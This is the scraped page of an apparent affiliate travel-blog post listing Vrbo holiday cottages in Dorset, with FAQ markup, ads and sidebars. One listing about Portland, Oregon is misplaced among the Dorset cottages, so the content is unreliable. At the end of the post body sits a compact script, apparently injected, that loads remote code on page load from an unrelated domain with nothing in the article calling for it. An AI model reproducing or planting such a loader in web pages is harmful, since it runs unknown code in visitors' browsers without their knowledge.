							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="500" src="https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Dorset holiday cottages" decoding="async" fetchpriority="high" srcset="https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Dorset, located on the picturesque south coast of England, is a destination that offers a perfect blend of natural beauty, rich history, and charming villages. When it comes to accommodation, Dorset holiday cottages on Vrbo are the ideal choice for a memorable and comfortable stay. With their unique charm, cosy interiors, and convenient locations, these holiday cottages provide an authentic and immersive experience of this stunning county.</span></p>
<p><span style="font-weight: 400;">Dorset&#8217;s appeal lies in its diverse landscapes, which range from rolling hills and golden beaches to dramatic cliffs and quaint villages. The county is renowned for its UNESCO World Heritage Jurassic Coast, where visitors can explore fascinating rock formations, fossil-rich beaches, and stunning sea views. The coastal towns of Lyme Regis, Weymouth, and Swanage are popular destinations for those seeking a seaside retreat.</span></p>
<h2><span style="font-weight: 400;">Exploring Dorset Holiday Cottages:</span></h2>
<h3><span style="font-weight: 400;">Charming Accommodation Options:</span></h3>
<p><span style="font-weight: 400;">Dorset holiday cottages on Vrbo offer a range of accommodation options to suit different preferences and group sizes. From traditional thatched cottages to modern coastal retreats, there is something for everyone. These cottages are meticulously designed to provide a cosy and comfortable atmosphere, often featuring rustic furnishings, log fires, and private gardens.</span></p>
<hr />
<h3><span style="font-weight: 400;">Convenient Locations:</span></h3>
<p><span style="font-weight: 400;">One of the advantages of staying in Dorset holiday cottages is their </span><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">convenient locations</span></a><span style="font-weight: 400;">. Whether you prefer a countryside escape or a coastal getaway, you can find a cottage that meets your requirements. Some Villas in Dorset to rent are nestled in idyllic rural settings, surrounded by rolling hills and picturesque landscapes, while others are situated just a stone&#8217;s throw away from the beach or within walking distance of charming villages.</span></p>
<hr />
<h3><span style="font-weight: 400;">Immersion in Local Culture:</span></h3>
<p><span style="font-weight: 400;">Staying in a Dorset holiday cottage allows visitors to immerse themselves in the local culture and experience the authentic way of life. The cottages are often located in or near traditional villages, where you can discover local pubs, quaint tearooms, and farmers&#8217; markets. Engaging with the friendly locals and participating in community events can provide a deeper understanding of the </span><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">county&#8217;s heritage and traditions</span></a><span style="font-weight: 400;">.</span></p>
<hr />
<h2><span style="font-weight: 400;">Here is a list of the best Dorset holiday cottages on VRBO</span></h2>
<h3><span style="font-weight: 400;">1. 3-bedroom accommodation in Portland</span></h3>
<p><span style="font-weight: 400;">Welcome to our charming </span><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">3-bedroom accommodation</span></a><span style="font-weight: 400;"> in beautiful Portland, Oregon, available for your stay through Vrbo! Situated in the heart of this vibrant city, our accommodation offers a perfect blend of comfort, convenience, and a touch of rustic charm.</span></p>
<p><span style="font-weight: 400;">As you step into our cosy holiday cottage, you&#8217;ll be greeted by a warm and inviting atmosphere. The tastefully decorated living room is the ideal place to unwind after a day of exploring all that Portland has to offer. Sink into the plush sofas and enjoy the crackling fireplace, creating a cosy ambience for those chilly evenings. The spacious dining area adjacent to the living room provides a perfect spot for enjoying meals with family and friends.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Beautiful seaside period cottage</span></h3>
<figure id="attachment_7036" aria-describedby="caption-attachment-7036" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-7036" src="https://nomadscolumn.com/wp-content/uploads/2023/06/Beautiful-seaside-period-cottage.webp" alt="Beautiful seaside period cottage" width="900" height="500" srcset="https://nomadscolumn.com/wp-content/uploads/2023/06/Beautiful-seaside-period-cottage.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/06/Beautiful-seaside-period-cottage-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/06/Beautiful-seaside-period-cottage-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/06/Beautiful-seaside-period-cottage-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/06/Beautiful-seaside-period-cottage-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/06/Beautiful-seaside-period-cottage-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-7036" class="wp-caption-text">Beautiful seaside period cottage | Nomadscolumn</figcaption></figure>
<p><span style="font-weight: 400;">Welcome to our </span><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">stunning seaside period cottage</span></a><span style="font-weight: 400;">, nestled in the picturesque coastal town of Dorset. This charming retreat is the epitome of tranquillity, offering a delightful escape from the hustle and bustle of everyday life. Situated just a stone&#8217;s throw away from the breathtaking shores, our cottage is an ideal choice for those seeking a memorable vacation in one of the most sought-after Dorset holiday cottages.</span></p>
<p><span style="font-weight: 400;">Step inside our beautifully decorated cottage and be transported to a bygone era. The period features and elegant furnishings create a warm and inviting atmosphere, ensuring your stay is both comfortable and memorable. The cottage boasts a spacious living room with a cosy fireplace, perfect for unwinding after a day of exploring the charming seaside town. The fully equipped kitchen provides all the amenities you need to prepare delicious meals, and the adjoining dining area is the ideal spot to enjoy them with loved ones.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. St Johns View</span></h3>
<p><span style="font-weight: 400;">&#8220;</span><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">St. Johns View</span></a><span style="font-weight: 400;">&#8221; is a stunning holiday cottage located in the picturesque region of Dorset. Situated in a quaint village surrounded by breathtaking countryside, this charming accommodation offers a truly idyllic retreat for those seeking a memorable getaway. </span></p>
<p><span style="font-weight: 400;">This tastefully decorated cottage boasts a warm and inviting atmosphere, creating a home away from home for guests. The interior is beautifully furnished, combining traditional charm with modern comforts. The living area provides a cosy space to relax, complete with plush sofas and a fireplace. The fully-equipped kitchen offers all the amenities needed to prepare delicious meals, while the dining area allows for memorable gatherings with loved ones.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Vineyard</span></h3>
<figure id="attachment_7038" aria-describedby="caption-attachment-7038" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-7038" src="https://nomadscolumn.com/wp-content/uploads/2023/06/Vineyard.webp" alt="Vineyard" width="900" height="500" srcset="https://nomadscolumn.com/wp-content/uploads/2023/06/Vineyard.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/06/Vineyard-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/06/Vineyard-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/06/Vineyard-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/06/Vineyard-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/06/Vineyard-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-7038" class="wp-caption-text">Vineyard | Nomadscolumn</figcaption></figure>
<p><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Welcome to the Vineyard</span></a><span style="font-weight: 400;">, a charming holiday retreat nestled in the beautiful countryside of Dorset. Located in close proximity to the picturesque Dorset holiday cottages, this exquisite property offers a serene and idyllic escape for your vacation. With its stunning vineyard views and luxurious amenities, this is the perfect place to unwind and indulge in the tranquillity of the countryside.</span></p>
<p><span style="font-weight: 400;">As you step inside the Vineyard, you&#8217;ll be greeted by a warm and inviting atmosphere. The tastefully decorated interiors exude elegance and style, providing a comfortable and cosy ambience. The cottage features spacious living areas, a fully equipped kitchen, and beautifully appointed bedrooms, ensuring a delightful stay for you and your loved ones.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. 2 bedroom accommodation in Swanage</span></h3>
<p><span style="font-weight: 400;">Welcome to our charming </span><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">2-bedroom accommodation in Swanage</span></a><span style="font-weight: 400;">, Dorset, located on Vrbo. If you&#8217;re seeking a memorable getaway in the heart of Dorset&#8217;s beautiful countryside, our Dorset holiday cottage is the perfect choice. With its cosy and comfortable ambience, this accommodation offers a delightful retreat for families or groups of friends.</span></p>
<p><span style="font-weight: 400;">Upon entering the cottage, you&#8217;ll be greeted by a tastefully furnished living room, featuring plush sofas and a flat-screen TV, creating a relaxing space to unwind after a day of exploring the enchanting surroundings. The well-equipped kitchen provides all the amenities you need to prepare delicious meals, including a stove, oven, microwave, and dining table where you can enjoy your culinary creations.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Dorset holiday cottages</span></a><span style="font-weight: 400;"> on Vrbo provide the perfect base for exploring the breathtaking <a href="https://en.wikipedia.org/wiki/Landscape" target="_blank" rel="noopener">landscapes</a> and rich history of this enchanting county. With their charm, convenient locations, and unique character, these cottages offer a comfortable and memorable stay for travellers seeking an authentic experience. For more information, visit <a href="https://nomadscolumn.com/" target="_blank" rel="noopener">Nomads Column</a>.</span></p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How much does it cost to stay in a cottage in Dorset?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The cost of staying in a cottage in Dorset can vary depending on factors such as the location, size, amenities, and the time of year you plan to visit. You can also visit the official website Nomads Column for more information.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which Dorset cottages are the greatest for lodging?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Dorset offers a wide range of cottages for lodging, each with its own unique features and attractions. While the &#8220;greatest&#8221; cottage for lodging can vary depending on individual preferences, here are some popular choices in Dorset</p>
<p>Lulworth Cove Cottage<br />
Lyme Regis Cottage<br />
Bridport Cottage</p>
<p>&nbsp;</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How to book a cottage in Dorset?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Determine your preferences: Decide on your desired location, budget, and the amenities you&#8217;re looking for in a cottage.</p>
<p>Research cottage rental websites</p>
<p>Read reviews and check availability</p>
<p>Contact the cottage owner or book online</p>
<p>Confirm the booking</p>
</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How much does it cost to stay in a cottage in Dorset?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The cost of staying in a cottage in Dorset can vary depending on factors such as the location, size, amenities, and the time of year you plan to visit. You can also visit the official website Nomads Column for more information."
    }
  },{
    "@type": "Question",
    "name": "Which Dorset cottages are the greatest for lodging?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Dorset offers a wide range of cottages for lodging, each with its own unique features and attractions. While the \"greatest\" cottage for lodging can vary depending on individual preferences, here are some popular choices in Dorset</p>
<p>Lulworth Cove Cottage
Lyme Regis Cottage
Bridport Cottage"
    }
  },{
    "@type": "Question",
    "name": "How to book a cottage in Dorset?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Determine your preferences: Decide on your desired location, budget, and the amenities you're looking for in a cottage.</p>
<p>Research cottage rental websites</p>
<p>Read reviews and check availability</p>
<p>Contact the cottage owner or book online</p>
<p>Confirm the booking"
    }
  }]
}
</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="7034" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Unwind%20In%20Coastal%20Bliss:%20Dorset%20Holiday%20Cottages%20For%20Beaches,%20Countryside,%20And%20Charm%20-%20https://nomadscolumn.com/dorset-holiday-cottages/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;media=https%3A%2F%2Fnomadscolumn.com%2Fwp-content%2Fuploads%2F2023%2F06%2FDorset-holiday-cottages.webp&#038;description=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;title=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;name=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;title=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;text=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://nomadscolumn.com/flights-to-cambodia/">Explore the Mystical Beauty of Cambodia &#8211; Find Affordable Flights to Cambodia</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://nomadscolumn.com/beyond-five-stars-uncovering-the-most-luxurious-accommodations-around-the-globe/">Beyond Five Stars: Uncovering the Most Luxurious Accommodations Around the Globe</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-6962 post type-post status-publish format-standard has-post-thumbnail hentry category-hotels category-vrbo-us penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/ocean-reef-hotel-480x320.webp" href="https://nomadscolumn.com/ocean-reef-hotel/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/ocean-reef-hotel/">Ocean Reef Hotel: Unwind And Indulge In Coastal Luxury</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-12T07:42:34+00:00">June 12, 2023</time><time class="updated" datetime="2025-10-21T15:47:12+00:00">October 21, 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-6086 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-guide category-vrbo-us penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/05/Costa-Rica-House-Rentals--480x320.webp" href="https://nomadscolumn.com/house-rentals-in-costa-rica/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/house-rentals-in-costa-rica/">Escape To Paradise: House Rentals in Costa Rica For Unforgettable Getaways </a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-05-30T05:13:22+00:00">May 30, 2023</time><time class="updated" datetime="2025-10-21T15:54:51+00:00">October 21, 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-7892 post type-post status-publish format-standard has-post-thumbnail hentry category-hotels category-vrbo-us penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/untitled-design-2023-06-30t125159242-649e829c4467c-480x320.webp" href="https://nomadscolumn.com/best-family-resorts-in-hawaii/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/best-family-resorts-in-hawaii/">The Best Family Resorts In Hawaii: Ultimate Vacation Destinations</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-30T07:38:30+00:00">June 30, 2023</time><time class="updated" datetime="2025-10-21T15:40:28+00:00">October 21, 2025</time></div></div></div></div>				</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="custom_html-11" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisement</span></h4></div><div class="textwidget custom-html-widget"><div class="eg-affiliate-banners"
     data-program="hk-expedia"
     data-network="pz"
     data-layout="medium-rectangle"
     data-image="sailing"
     data-message="bye-bye-bucket-list-hello-adventure"
     data-camref="1011l5tz5J"
     data-pubref=""
     data-link="home">
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script class="eg-affiliate-banners-script" 
        src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js">
</script>
</div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://lulusfashionloungellc.sjv.io/c/4114187/1854482/21545" target="_top" id="1854482"><img src="//a.impactradius-go.com/display-ad/21545-1854482" border="0" alt="" width="4473" height="1693"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1854482/21545" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-3" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://liquidweb.i3f2.net/c/4114187/386393/4464" target="_top" id="386393"><img src="//a.impactradius-go.com/display-ad/4464-386393" border="0" alt="" width="234" height="60"/></a><img height="0" width="0" src="https://liquidweb.i3f2.net/i/4114187/386393/4464" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-4" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://purple.e9jo.net/c/4114187/1273017/8120" target="_top" id="1273017"><img src="//a.impactradius-go.com/display-ad/8120-1273017" border="0" alt="" width="500" height="213"/></a><img height="0" width="0" src="https://purple.e9jo.net/i/4114187/1273017/8120" style="position:absolute;visibility:hidden;" border="0" /></div></div>	<div id="penci_text-block__4819723" class="penci-block-vc penci-text-block widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_aligncenter">
									<a href="#" target="_blank">											<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2017/08/pizza-150x150.jpg" alt="About Us"/>
										</a>				
									<h2 class="about-me-heading">Go Travel</h2>
				
									<p>Hi there, We're Go Travel. We love travelling around the world and taking photos of precious moments. Thank you for visit our website!</p>
<div style="text-align:center"><a href='#' class='pencisc-button button pencisc-button__7083828 pencisc-icon-right pencisc-align-center pencisc-small' style='background-color:#2196f3;border-color:#2196f3;color:#ffffff;margin-bottom:0px;'>More About Us<i class="fa fa-angle-right"></i></a></div><style>a.button.pencisc-button__7083828:hover{ color:#ffffff !important;}</style>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__4819723  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<div style="text-align: center;">
    <a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/v6eknxel05ddb446918cf37e25e0cc/?i=4">
        <img width="120" height="600" border="0" src="https://ad.admitad.com/b/v6eknxel05ddb446918cf37e25e0cc/" alt="Trip.com WW"/>
    </a>
</div></div></div><div id="penci_custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://internxt.sjv.io/c/4114187/2145116/14378" target="_top" id="2145116"><img src="//a.impactradius-go.com/display-ad/14378-2145116" border="0" alt="" width="720" height="300"/></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_search"><form method="get" class="search-form" action="https://nomadscolumn.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="penci_block_11__3086171" class="penci-block-vc penci-block_11 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-block_11 penci-widget__block_11 penci-block-load_more penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_11__3086171" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Recent Posts</span></h3>					</div>
	<div id="penci_block_11__3086171block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="block11_first_item hentry penci-post-item"><div class="penci-post-item__inner"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/Jonas-Brothers-Tour-2025-480x320.webp" data-delay="" href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title="Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide"></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title=" Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide ">Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T11:39:03+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:13:59+00:00">October 21, 2025</time></div></div></div></article><div class="block11_items"><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/christmas-holiday-travel-deals-1-280x186.webp" data-delay="" href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title="Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title=" Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025 ">Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T06:18:42+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:14:13+00:00">October 21, 2025</time></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/tame-impala-tour-280x186.webp" data-delay="" href="https://nomadscolumn.com/tame-impala-tour/" title="Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates!"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/tame-impala-tour/" title=" Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates! ">Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-16T07:10:08+00:00">September 16, 2025</time><time class="updated" datetime="2025-10-21T15:14:27+00:00">October 21, 2025</time></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	<div class="penci-pagination penci-ajax-more ">
				    <a class="penci-block-ajax-more-button button " data-mes="Sorry, No more posts" data-block_id="penci_block_11__3086171block_content" >
				     <span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
				    </a>
				   </div></div>
<style>#penci_block_11__3086171 .penci-ajax-more .penci-block-ajax-more-button{ color: #ffffff; }#penci_block_11__3086171 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button,
				#penci_block_11__3086171 .penci-ajax-more:not( .disable_bg_load_more ) .penci-ajax-more .penci-ajax-more-button.loading-posts:hover,#penci_block_11__3086171 
				.penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button.loading-posts:hover
